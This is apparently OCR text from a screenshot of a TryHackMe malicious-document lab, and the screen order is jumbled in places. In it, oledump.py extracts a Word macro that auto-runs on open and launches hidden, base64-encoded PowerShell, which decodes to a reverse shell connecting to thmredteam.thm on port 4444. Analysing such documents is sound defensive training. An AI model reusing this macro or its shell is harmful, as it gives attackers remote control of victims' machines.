 Activities
Firefox Web Browser
Oct 20 19:14
TryHackMe | Dashboard
TryHackMe | MalDoc: Sta
MUTED
Defang URL - CyberChef
Phishing: Spearphishing
https://tryhackme.com/room/maldoc
total_edit_time: 60
create_time: 2023-09-12 11:45:00
last_saved_time: 2023-09-12 11:46:00
num_pages: 1
num_words: 0
num_chars: 0
creating_application: Microsoft Office Word
security: 0
Properties DocumentSummaryInformation:
codepage_doc: 1252 ANSI Latin 1; Western European (Windows)
lines: 0
paragraphs: 0
scale_crop: False
company:
links_dirty: False
chars_with_spaces: 0
shared_doc: False
hlinks_changed: False
version: 1048576
Let's select object 7 using the -s flag and see what macro is embedded in the document.
remnux@thm-remnux:~/worddoc$ oledump.py -s7 -v suspicious.doc
Attribute VB_Name = "NewMacros"
Sub AutoOpen()
AutoOpenMacro
End Sub
Sub Document_Open()
AutoOpenMacro
End Sub
Sub AutoOpenMacro()
Dim Str As String
Str = Str + "powershell.exe -nop -w hidden -e bGllbnQgPSBOZXctT"
Str = Str + "2JqZWN0IFN5c3RlbS5OZXQuU29ja2V0cy5UQ1BDbGllbnQoImh"
Str = Str + "0dHA6Ly90aG1yZWR0ZWFtLnRobS9zdGFnZTIuZXhlIiw0NDQ0K"
Str = Str + "Tskc3RyZWFtID0gJGNsaWVudC5HZXRTdHJlYW0oKTtbYnl0ZVt"
Str = Str + "dXSRieXRlcyA9IDAuLjY1NTM1fCV7MH07d2hpbGUoKCRpID0gJ"
Str = Str + "HN0cmVhbS5SZWFkKCRieXRlcywgMCwgJGJ5dGVzLkxlbmd0aCk"
Str = Str + "pIC1uZSAwKXs7JGRhdGEgPSAoTmV3LU9iamVjdCAtVHlwZU5hb"
Str = Str + "WUgU3lzdGVtLlRleHQuQVNDSUlFbmNvZGluZykuR2V0U3RyaW5"
Str = Str + "nKCRieXRlcywwLCAkaSk7JHNlbmRiYWNrID0gKGlleCAkZGF0Y"
Str = Str + "SAyPiYxIHwgT3V0LVN0cmluZyApOyRzZW5kYmFjazIgPSAkc2V"
Str = Str + "uZGJhY2sgKyAiUFMgIiArIChwd2QpLlBhdGggKyAiPiAiOyRzZ"
Str = Str + "W5kYnl0ZSA9IChbdGV4dC5lbmNvZGluZ106OkFTQ0lJKS5HZXR"
Str = Str + "CeXRlcygkc2VuZGJhY2syKTskc3RyZWFtLldyaXRlKCRzZW5kY"
Str = Str + "nl0ZSwwLCRzZW5kYnl0ZS5MZW5ndGgpOyRzdHJlYW0uRmx1c2g"
Str = Str + "oKX07JGNsaWVudC5DbG9zZSgp"
Applications
Places
System
Fri 20 Oct, 18:14
AttackBox IP:10.10.69.21
remnux@thm-remnux: ~/worddoc
File Edit View Search Terminal Help
9: 2634 'Macros/VBA/_VBA_PROJECT'
10: 569 'Macros/VBA/dir'
11: 4096 'WordDocument'
remnux@thm-remnux:~/worddoc$ oledump.py -M suspicious.doc
Properties SummaryInformation:
codepage: 1252 ANSI Latin 1; Western European (Windows)
title:
subject:
author: CMNatic
keywords:
comments:
template: Normal.dotm
last_saved_by: CMNatic
revision_number: 1
total_edit_time: 60
create_time: 2023-09-12 11:45:00
last_saved_time: 2023-09-12 11:46:00
num_pages: 1
num_words: 0
num_chars: 0
creating_application: Microsoft Office Word
security: 0
Properties DocumentSummaryInformation:
codepage_doc: 1252 ANSI Latin 1; Western European (Windows)
lines: 0
paragraphs: 0
scale_crop: False
company:
links_dirty: False
chars_with_spaces: 0
shared_doc: False
hlinks_changed: False
version: 1048576
remnux@thm-remnux:~/worddoc$ oledump.py -s6 suspicious.doc
THM AttackBox
Mal-Doc2.0
49m 45s